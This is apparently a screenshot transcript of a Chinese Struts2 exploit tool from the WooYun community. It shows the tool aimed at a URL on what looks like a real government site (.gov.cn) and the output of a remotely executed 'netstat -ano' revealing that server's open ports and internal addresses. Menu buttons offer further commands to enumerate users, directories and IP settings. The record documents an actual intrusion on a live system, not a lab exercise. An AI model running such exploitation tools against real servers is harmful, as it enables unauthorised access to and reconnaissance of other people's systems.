 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: w.jhgs.gov.cn/web/article!list.action?id=1 检测是否有漏洞
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 768
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 496
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1932
TCP 10.22.253.12:80 0.0.0.0:0 LISTENING 3984
TCP 10.22.253.12:80 1.202.219.6:26600 TIME_WAIT 0
TCP 10.22.253.12:80 1.202.219.130:42192 TIME_WAIT 0
TCP 10.22.253.12:80 1.202.219.139:20329 TIME_WAIT 0
输入命令: netstat -ano
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org